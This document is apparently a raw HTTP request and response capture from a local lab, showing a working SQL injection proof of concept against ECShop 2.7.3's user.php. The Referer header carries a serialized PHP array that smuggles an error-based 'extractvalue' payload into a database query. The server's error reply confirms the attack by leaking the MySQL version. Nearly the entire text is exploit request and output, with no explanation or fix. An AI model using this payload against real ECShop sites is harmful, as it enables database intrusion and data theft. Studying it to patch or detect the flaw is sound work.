 POST /ecshop273/user.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s:2:"id";i:1;}
Content-Length: 14
Content-Type: application/x-www-form-urlencoded
action=login
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
Set-Cookie: ECS_ID=fa2ce29c1493957dac93a8dd3a7b901188fbad41; path=/
Cache-control: private
Set-Cookie: ECS[visit_times]=1; expires=Tue, 08-Oct-2019 09:08:24 GMT; path=/
Content-Length: 774
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code,
a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop273`.`ecs_ad` AS a LEFT JOIN `ecshop273`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1538989704' AND
end_time >= '1538989704' AND a.position_id = '1' ORDER BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -
)
[2] => Array
(
[error] => XPATH syntax error: '~5.5.53'
)
[3] => Array
(
[errno] => 1105
)
)